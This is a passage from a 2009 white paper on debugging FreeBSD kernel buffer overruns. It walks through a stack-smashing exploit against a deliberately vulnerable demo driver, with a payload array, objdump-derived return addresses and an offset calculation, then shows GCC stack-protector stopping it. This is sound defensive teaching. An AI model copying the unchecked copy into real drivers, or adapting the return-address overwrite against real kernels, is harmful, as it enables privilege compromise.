
If you are satisfied that you have located the cause of the buffer overrun, delete the watch with the following command:
dhwatch address, size of structure to watch
Confirm the watch has been deleted with the following command:
show watches
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 13
db> dhwatch 0xc4bb00c0,4 db> show watches No watchpoints set hardware watchpoints: watch status type len address ‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐ ‐‐‐ ‐‐‐‐‐‐‐‐‐‐ 0 disabled 1 disabled 2 disabled 3 disabled debug register values: dr0 0x00000000 dr1 0x00000000 dr2 0x00000000 dr3 0x00000000 dr4 0xffff0ff1 dr5 0x00000400 dr6 0xffff0ff1 dr7 0x00000400
Conclusion
The RedZone heap overrun detection mechanism is an effective way to ensure that heap memory is not being inadvertently corrupted during development. The tool has a low overhead in terms of additional memory usage and performance penalty, and as such can be easily integrated into an automated unit testing framework. The system log can be easily inspected to determine if an overrun has occurred during testing.
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
14 Document Number: 322486-001
Overruns on the Stack An overrun on the stack is when stack memory outside of expected boundaries is accidentally or deliberately overwritten. Overruns on the stack introduced during development are more obvious than those previously described on the heap, as they are more likely to create system instability. They will, therefore, rarely escape unit testing. When an overrun occurs, stack pointers saved on the stack are quickly corrupted, causing the Kernel to become unstable and the system quickly crashes.
Trickier to find and patch are stack overruns caused by a security attack. These occur when an attacker seeks to exploit a security flaw in code that is executing with privileges greater than the attacker’s own session. The attacker’s intention is to cause the privileged code to jump to a set of instructions that will compromise the system. The Kernel is therefore a target for this kind of attack.
Tools to identify stack overruns in the Kernel, during Kernel code testing or for security audit purposes, have been lacking for some time. The FreeBSD 8.0 Kernel introduces a stack-overrun protection mechanism called stack-protector into the Kernel. As yet, there does not appear to be a mechanism at either compile or run time to disable the protection.
The sample code for this section, a poorly protected character device driver, demonstrates using a stack-overrun to compromise security. The driver reads a password from User-space through a character device. If the password matches a hardcoded value, a “virtual” lock is unlocked. An attacker’s objective in this case is to cause the driver to unlock the “virtual” lock without supplying the correct password.
The driver is demonstrated without stack-overrun protection on FreeBSD 7.2, and with stack overrun protection on FreeBSD 8.0. The character device driver code is based on Murray Stokely’s code from the FreeBSD Architecture Handbook*. Stokely’s code is an excellent example of a secure character device driver correctly checking buffer sizes before copying.
Note: If the reader wishes to reproduce the examples below, using a virtual machine is recommended to limit system damage.
About the Sample Code
The code for the character device driver is listed in the file module.c in Appendix B. The main logic of the driver is contained within the test_password function. The test_password function copies a buffer from User-space to Kernel-space and then tests if the copied buffer matches a hardcoded password string. If the strings match, the unlock function is called.
The attacker’s objective is to exploit the code’s failure to ensure that the buffer passed from User-space is not greater in size than the Kernel-space buffer. By passing a buffer greater in size, the attacker can overwrite the stack beyond the buffer. The attacker’s target is the Return Instruction Pointer; this is the stack value that records the instruction to jump to on function return, that is, an address within a function’s parent function. If the attacker can overwrite this value, the attacker can cause the unlock function to be called on return, without supplying the correct password.

Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 15
FreeBSD 7.2
This section details how an attacker would attempt to exploit the sample code on FreeBSD 7.2
Compromising the Stack
The following examples have been simplified to omit details not relevant to buffer overruns on the stack. Figure 4 shows the normal operation of the stack in the test_password function.
Figure 4. Normal Stack Operation
When the test_password function is called from ulock_write:
1. The call instruction, in the function ulock_write pushes the return address (RETURN EIP) onto the stack, execution then starts in the function test_password. The return address is the address of the instruction that will execute when the test_password function has returned. It is usually the address of the instruction immediately following the call instruction in the function ulock_write, ulock_write’s stack base pointer (OLD EBP) is then also pushed onto stack.
2. A further eight bytes is then created on the stack for the Kernel-space buffer (2 x BUFFER). This is the Kernel-space buffer, to which the User-space buffer will be copied.
3. The buffer is then copied from User-space to Kernel-space, overwriting the space allocated for the buffer on the stack.
In this case, when the test_password function returns, control correctly passes back to ulock_write.
Figure 5 shows the operation of the stack when an attacker has passed a User-space buffer greater in size than the receiving Kernel-space buffer.
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
16 Document Number: 322486-001

Figure 5. Compromised Stack Operation
When the test_password function is called from ulock_write:
1. and 2. per previous example.
3. The code overruns the Kernel-space buffer, overwriting ulock_write’s base stack pointer (OLD EBP) and the address of the instruction to execute on return (RETURN EIP).
The attacker has succeeded in overwriting the Return Instruction Pointer (RETURN EIP) such that when the test_password function returns (that is, the ret instruction executes), the unlock function will be called.
Figure 6 shows both code flows discussed (normal and compromised stack operations).

Figure 6. Code Flow
1. ulock_write function calls the test_password function.
2. The copyin function copies the buffer from User-space to Kernel-space.
3. When the test_password function returns:
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 17
a. In the case of normal stack operation, control returns to the ulock_write function.
b. In the case of compromised operation, control is passed to the unlock function.
In the sample code, system behavior after the unlock function returns is unpredictable as the stack has been irreparably corrupted by the attacker. In compromising the system, the attacker has overwritten ulock_write’s base stack pointer with a dummy value. This means that when execution eventually continues in ulock_write, a corrupted stack state is restored, yielding unpredictable results. A clever attacker might be able to substitute valid values for unlock_write’s base stack pointer.
Executing the Sample Code
As has been stated, FreeBSD 7.2 does not include stack overrun protection. An attacker can therefore compromise the sample code using the method described in the previous section.
The sample code in Appendix B; includes three files:
1. Makefile: The makefile for the character device driver. 2. module.c: The source code for the character device driver. 3. hack.c: A User-space program to hack the character device driver.
Copy the files listed in Appendix B to a directory and build the character device driver with the make command.
image72# make Warning: Object directory not changed from original /root/stack_smash cc ‐O2 ‐fno‐strict‐aliasing ‐pipe ‐D_KERNEL ‐DKLD_MODULE … ld ‐Bshareable ‐d ‐warn‐common ‐o module.ko module.kld objcopy ‐‐strip‐debug module.ko
Load the module with the kldload command.
image72# kldload ./module.ko
To test the driver to ensure normal operation, try passing the driver an incorrect password.
image72# echo ‐n pa1sword > /dev/ulock image72# dmesg | tail ‐n 1 testing password …
The testing password text indicates that the ulock_write function did execute, but the absence of a subsequent Click indicates an incorrect password. Try passing the driver the correct password.
image72# echo ‐n password > /dev/ulock image72# dmesg | tail ‐n 2 testing password Click, lock has been opened!
In this case, the correct password was passed and the lock was opened. Now build the User-space program to hack the character device driver.
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
18 Document Number: 322486-001
image72# gcc ‐O2 hack.c ‐o hack
Inspect the source file hack.c and you will see that the memory written to the character driver does not contain the correct password. The data structure is shown below.
unsigned int crack_data[8] = { 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0x5b0, 0x67d };
Ignore the first six unsigned integers; as these contain dummy values (they should contain the password). The final two values are the most important:
• The second to last value, shown above as 0x5b0, is the instruction address to be jumped to when test_password returns (in this case, the unlock function).
• The last value, shown above as 0x67d, is the instruction address to be jumped to when unlock returns. In this case, the goal is to return to an instruction address in unlock_write function.
These two addresses can vary depending on the compiler, compiler version, and compiler optimizations used to build the Kernel module. They are obtained by dumping the assembly of the module with the objdump –S command.
image72# objdump ‐S module.ko | more … 00005b0 <unlock>: 5b0: 55 push %ebp 5b1: 89 e5 mov %esp,%ebp 5b3: 83 ec 04 sub $0x4,%esp
The first address, 0x5b0, is the address of the unlock function shown above in red.
00000650 <ulock_write>: 650: 55 push %ebp 651: 89 e5 mov %esp,%ebp … 678: e8 53 ff ff ff call 5d0 <test_password> 67d: c7 04 24 cd 06 00 00 movl $0x6cd,(%esp) …
The second address is the address of the instruction after the call to the test_password function inside the ulock_write function shown above in red. If the instruction addresses in your module.c are different than those shown above, you may need to edit these values in hack.c and recompile.
There is one final obstacle to surmount before the character device driver is cracked. When module.ko is loaded using the kldload command, the module is loaded at an offset in memory. This means that instruction addresses within the module change by the offset. This offset can be obtained by using the kldstat command:
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 19
image72# kldload ./module.ko image72# kldstat Id Refs Address Size Name 1 4 0xc0400000 9fab28 Kernel 2 1 0xc0dfb000 6a45c acpi.ko 3 1 0xc2977000 2000 module
In the above example, the module is loaded at the address 0xc2977000 shown in red. Adding this address to the instruction addresses obtained with objdump calculates the actual addresses of the instructions in memory.
<actual instruction address> = <module address> + <instruction address>
The hack software performs this calculation when the address of the module is passed to it.
image72# ./hack Enter Module Load Offset :‐ 0xc2977000

Figure 7 shows the system console of a FreeBSD 7.2 system after the hack software has been executed. The lock has been opened without supplying the correct password.
Figure 7. FreeBSD 7.2 System Console after Hack has Executed
FreeBSD 8.0
This section details how an attacker would attempt to exploit the sample code on FreeBSD 8.0.
GCC Stack-Protector
FreeBSD 8.0 includes stack overrun protection; therefore, an attacker cannot compromise the driver using the steps described for FreeBSD 7.2.
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
20 Document Number: 322486-001

Build the sample code on FreeBSD 8.0 and you will notice the new fstack-protector parameter is passed to GCC. The new parameter causes extra code to be inserted into the start and end of each function to check that the stack has not been compromised during the execution of the function.
image80# make Warning: Object directory not changed from original /root/stack_smash cc ‐O2 ‐pipe ‐fno‐strict‐aliasing ‐Werror ‐D_KERNEL ‐DKLD_MODULE ‐nostdinc ‐I. ‐I@ ‐I@/contrib/altq ‐finline‐limit=8000 ‐‐param inline‐unit‐growth=100 ‐‐param large‐function‐growth=1000 ‐fno‐common ‐mno‐align‐long‐strings ‐mpreferred‐stack‐boundary=2 ‐mno‐mmx ‐mno‐3dnow ‐mno‐sse ‐mno‐sse2 ‐mno‐sse3 ‐ffreestanding ‐fstack‐protector ‐std=iso9899:1999 ‐fstack‐protector ‐Wall ‐Wredundant‐decls ‐Wnested‐externs ‐Wstrict‐prototypes ‐Wmissing‐prototypes ‐Wpointer‐arith ‐Winline ‐Wcast‐qual ‐Wundef ‐Wno‐pointer‐sign ‐fformat‐extensions ‐c module.c ld ‐d ‐warn‐common ‐r ‐d ‐o module.kld module.o :> export_syms awk ‐f /sys/conf/kmod_syms.awk module.kld export_syms | xargs ‐J% objcopy % module.kld
To see how the GCC Stack-Protector works, change the build parameters such that GCC outputs assembly instead of an executable. Unfortunately the assembly produced by objdump –S omits key instructions. To generate the assembly, execute the following commands:
image80# setenv CFLAGS "‐S" image80# make … <build fails> … image80# unset CFLAGS
The above commands generate a module.s file that contains the assembly generated by GCC. List the contents of the file with the more command and find the start and the end of the test_password function:
… test_password: pushl %ebp movl %esp, %ebp subl $36, %esp movl 8(%ebp), %eax movl %eax, ‐16(%ebp) movl 12(%ebp), %eax movl %eax, ‐20(%ebp) movl 16(%ebp), %eax movl %eax, ‐24(%ebp) movl __stack_chk_guard, %eax movl %eax, ‐4(%ebp)
… .L16: movl ‐16(%ebp), %eax movl $0, (%eax) movl ‐4(%ebp), %eax xorl __stack_chk_guard, %eax je .L19 call __stack_chk_fail .L19: leave ret .size test_password, .‐test_password .p2align 4,,15 .type memset, @function
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 21
GCC has inserted the additional code (shown in red) that causes a canary value to be written to the stack during the initialization of a function, and for the value to be checked just before a function returns. The stack-protector canary value is inserted between the return instruction pointer (RETURN EIP) and any variables on the stack; this means that a buffer overrun attack targeted at overwriting the return instruction pointer will also overwrite the canary value. If the canary value check fails, a message warning the system administrator is displayed and the system is shut down (or launches the Kernel Debugger if available).
Compromising the Stack

The following examples have been simplified to omit details not relevant to stack overruns. Figure 8 shows the normal operation of the stack in the test_password function with the canary value.
Figure 8. Normal Stack Operation
When the test_password function is called from ulock_write;
1. The call instruction in the function ulock_write pushes the return address (RETURN EIP) onto the stack; execution then starts in the function test_password. The return address is the address of the instruction that will execute when the test_password function has returned. It is usually the address of the instruction immediately following the call instruction in function ulock_write; ulock_write’s stack base pointer (OLD EBP) is then also pushed onto the stack. The canary value (CANARY) is then pushed onto the stack below ulock_write’s base stack pointer.
2. A further eight bytes is then created on the stack for the Kernel-space buffer (2 x BUFFER). This is the Kernel-space buffer, to which the User-space buffer will be copied.
3. The buffer is then copied from User-space to Kernel-space, overwriting the space allocated for the buffer on the stack.
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
22 Document Number: 322486-001
In this case, when the test_password function returns, control correctly passes back to ulock_write.

Figure 9 shows the operation of the stack when an attacker has passed a User-space buffer greater in size than the receiving Kernel-space buffer.
Figure 9. Compromised Stack Operation
When the test_password function is called;
1. and 2. as per previous example.
3. The code overruns the Kernel-space buffer, overwriting the stack canary value (CANARY), ulock_write’s base stack pointer (OLD EBP), and the address of the instruction to execute on return (RETURN EIP).
The attacker has succeeded in overwriting the Return Instruction Pointer (RETURN EIP), but has also inadvertently overwritten the canary value (CANARY), such that when the test_password function returns, the canary value check will fail and stack_chk_fail will be called.
Figure 10 shows both code flows discussed (normal and compromised stack operations).
Figure 10. Code Flow
Overruns on the Stack
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 23
1. ulock_write function calls the test_password function.
2. The copyin function copies the buffer from User-space to Kernel-space.
3. When the test_password function returns.
a. In the case of normal stack operation, control returns to the ulock_write function.
b. In the case of compromised operation, the stack_chk_fail function is called and the system will display a message alerting the system administrator to the stack overflow.
Executing the Sample Code
As described in the FreeBSD 7.2 section, build the sample code with the make command.
image80# make …
